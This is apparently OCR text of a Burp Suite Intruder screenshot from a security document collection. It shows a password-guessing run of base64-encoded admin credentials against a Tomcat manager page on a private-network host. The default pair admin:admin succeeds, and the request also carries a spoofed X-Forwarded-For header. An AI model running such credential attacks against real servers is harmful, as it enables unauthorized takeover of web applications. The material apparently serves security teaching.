 Intruder attack 22
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 YWRtaW46MTIzNDU2 401 2838
2 YWRtaW46Nzg5NDU2 401 2838
3 YWRtaW46dG9tY2F0 401 2838
4 YWRtaW46MTIzMTIz 401 2838
5 YWRtaW46YWRtaW4= 200 19249
6 YWRtaW46IUAj 401 2838
7 YWRtaW46ISFAIyNkanM= 401 2838
8 YWRtaW46S2xsaWw= 401 2838
9 YWRtaW46aGVsbG9hZG... 401 2838
10 YWRtaW46bWFubmdlcg== 401 2838
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.204:8080/
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
'零组资料文库'